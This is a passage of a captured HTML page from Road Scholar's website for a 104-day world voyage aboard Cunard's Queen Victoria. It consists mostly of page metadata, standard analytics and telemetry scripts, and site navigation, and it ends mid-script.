

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond?ite=6997&ito=741&itq=9f1167c2-f072-4ae2-8661-5da2c2d4b1af&itx%5Bidio%5D=68663250
body_size: 106378
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
            <meta property="idio:programName" content="World Academy on Queen Victoria: An Epic Global Learning Journey" />
            <meta property="idio:destination" content="World" /> 
            <meta property="idio:primaryTag" content="Ocean Voyages" />
            <meta property="idio:programDestination" content="World" />
            <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
            <meta property="idio:programStartingPrice" content="34999" />
            <meta property="idio:programNumber" content="24691" />
            <meta property="idio:programDuration" content="104 days" />
            <meta property="idio:programHideActivityLevel" />
            <meta property="idio:programActivityLevel" content="Keep the Pace" />
            <meta property="idio:programActivityLevelVariesByDate" />
            <meta property="idio:programHasPreviouslyRun" content />
            <meta property="idio:programRating" content="4.8" />
            <meta property="idio:programSoldOut" content="False" />
            <meta property="og:image" content="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" />
            <meta property="og:image:secure_url" content="https://images1.cmp.optimizely.com/assets/24691-world-academy-hong-kong-lghoz.jpg/Zz05Nzc5NGMwZTMxZDcxMWVlYjM4YWRlMzk5MjJiZTVhMA==" />
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey" />
            <meta property="og:title" content="World Academy on Queen Victoria: An Epic Global Learning Journey" />
            <meta name="keywords" />
            <meta property="og:description" content="On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!" />
            <meta name="description" content="On an epic voyage on board Cunard&#x2019;s Queen Victoria, explore over 20 countries across five continents on a learning adventure you&#x2019;ll never forget!" />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24691/World-Academy-on-Queen-Anne-New-Zealand-South-Africa-and-Beyond" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"b0906ea9530048c0a80fd50675997011","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"b0906ea9530048c0a80fd50675997011"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '6cc65f7a-615f-4494-a4a2-4fedf7226ad4'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 02:44:35 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
